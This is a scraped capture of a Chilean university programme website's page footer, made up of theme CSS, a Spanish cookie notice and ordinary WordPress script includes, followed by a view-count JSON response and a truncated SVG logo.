				}.tdi_243 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_243 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_243{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_243{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_244 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_244" >
<style>

/* inline tdc_css att */

.tdi_244{
margin-top:7px !important;
margin-bottom:7px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_244{
margin-top:0px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_244,
                .tdi_244 p{
			        font-size:12px !important;
		        }.tdi_244 a{
			        color: rgba(255,255,255,0.64);
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><a href="https://www.uss.cl/politicas-de-privacidad-uss/" target="_blank" rel="noopener">Política de Privacidad</a></p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6972da66952c0
    -->

    <script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<style>.lwptoc .lwptoc_i{background-color:#ffffff;border:1px solid #dddddd;}.lwptoc_header{color:#0a0a0a;}.lwptoc .lwptoc_i A{color:#727272;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#353535;border-color:#353535;}.lwptoc .lwptoc_i A:visited{color:#727272;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_54'),
                        blockClass = '.tdi_54',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9332]");
                });
            
</script>


		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para ofrecerte la mejor experiencia en nuestra web. Si sigues navegando, entendemos que aceptas su uso. <a href="https://carreraadministraciondeempresas.cl/politica-de-privacidad/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Política de Privacidad</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #141414">Aceptar</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rechazar" style="background-color: #141414">Rechazar</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rechazar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4e62f01a6354e9197fc54baed17e2dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carreraadministraciondeempresas.cl/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1
body_size: -779
content:
{"9332":116}

--- FILE ---
content_type: image/svg+xml
request_url: https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg
body_size: 4367
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" viewBox="0 0 805.26 70.57"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Capa_1-2"><g><g><g><path class="cls-1" d="M113.45,0s.37,.77,.98,2.32c3.54,9.21,8.9,23,16.07,41.37,.08,.16,.22,.51,.43,1.04h-4.64c-.12-.16-1.04-2.46-2.75-6.91-.86-2.28-1.34-3.48-1.47-3.61h-21.82c-.12,.16-1.2,2.91-3.24,8.25-.53,1.38-.84,2.14-.92,2.26h-4.58c2.93-7.46,8.76-22.37,17.48-44.73h4.46Zm-11.55,29.88h18.58c-1.55-3.95-4.64-11.88-9.29-23.77-1.55,3.95-4.64,11.88-9.29,23.77Z"></path><path class="cls-1" d="M156.04,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.74,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M179.19,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.32,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M221.78,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M243.29,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.1s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M264.79,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M282.99,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M299.73,0h4.22V15.71h7.94v4.34h-7.94v16.74c0,.86,.22,1.63,.67,2.32,.45,.57,1.02,.98,1.71,1.22,.33,.08,.63,.12,.92,.12h.12c.77,0,1.83-.26,3.18-.79,.08-.04,.22-.1,.43-.18,1.02,2.28,1.59,3.58,1.71,3.91-.29,.16-.86,.39-1.71,.67-1.47,.45-2.61,.67-3.42,.67h-.49c-1.1,0-2.24-.33-3.42-.98-1.63-.86-2.75-2.12-3.36-3.79-.37-1.06-.55-2.22-.55-3.48V20.04h-4.83s-.02-.06-.06-.06v-4.28h4.89V0Z"></path><path class="cls-1" d="M328.63,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M349.83,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M381.96,15.46h.79c3.01,0,5.89,1.12,8.62,3.36,1.34,1.3,2.22,2.32,2.63,3.06-.77,.53-1.96,1.32-3.54,2.38-1.26-1.96-3.06-3.32-5.38-4.09-.82-.25-1.65-.37-2.5-.37h-.49c-2.44,0-4.71,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33v.12c0,2.89,1.1,5.46,3.3,7.7,1.96,1.79,4.13,2.69,6.54,2.69,2.93,0,5.48-1.32,7.64-3.97,.08-.12,.22-.33,.43-.61,.61,.37,1.83,1.12,3.67,2.26-1.79,2.77-4.32,4.73-7.58,5.87-1.47,.45-2.85,.67-4.16,.67-3.59,0-6.78-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Z"></path><path class="cls-1" d="M400.23,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M421,15.46h.79c3.14,0,6.11,1.22,8.92,3.67,3.22,3.1,4.83,6.8,4.83,11.12s-1.69,8.13-5.07,11.3c-2.77,2.28-5.79,3.42-9.04,3.42-3.54,0-6.74-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Zm-9.41,14.79v.12c0,2.89,1.08,5.44,3.24,7.64,1.96,1.83,4.16,2.75,6.6,2.75,3.06,0,5.66-1.43,7.82-4.28,1.3-2,1.96-4.07,1.96-6.23,0-3.1-1.14-5.76-3.42-8.01-1.92-1.63-3.97-2.44-6.17-2.44h-.49c-2.4,0-4.67,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33Z"></path><path class="cls-1" d="M452.59,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M506.84,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.75,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M528.77,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M560.11,0h22.24V4.22l-.06,.06h-17.97v15.95h14.36l.06,.06v4.16l-.06,.06h-14.36v15.95h17.97l.06,.06v4.22h-22.3V0h.06Z"></path><path class="cls-1" d="M599.88,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.31,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M654.32,15.4s.06,.02,.06,.06h.06l.06-.06c3.5,0,6.68,1.3,9.53,3.91,1.47,1.59,2.51,3.05,3.12,4.4,.94,2.12,1.41,4.16,1.41,6.11v.73c0,3.75-1.43,7.17-4.28,10.27-2.89,2.77-6.29,4.16-10.21,4.16s-7.19-1.63-9.59-4.89c0-.04-.02-.1-.06-.18v17.9s-.08,.04-.12,.12h-4.09s-.04-.08-.12-.12V16.13h4.34v4.4c2.24-3.42,5.54-5.13,9.9-5.13Zm-9.66,14.85v.31c0,2.44,.9,4.81,2.69,7.09,1.79,2.04,4.01,3.06,6.66,3.06,4.07,0,7.11-1.85,9.11-5.56,.77-1.59,1.16-3.18,1.16-4.77v-.43c0-2.81-1.08-5.32-3.24-7.52-1.92-1.79-4.09-2.69-6.54-2.69-4.4,0-7.44,2.14-9.11,6.42-.49,1.3-.73,2.67-.73,4.09Z"></path><path class="cls-1" d="M685.42,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M705.28,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M732.52,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M760.69,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M790.26,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path></g><g><path class="cls-1" d="M377.99,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M392.99,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M402.09,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M414.78,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M427.46,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" 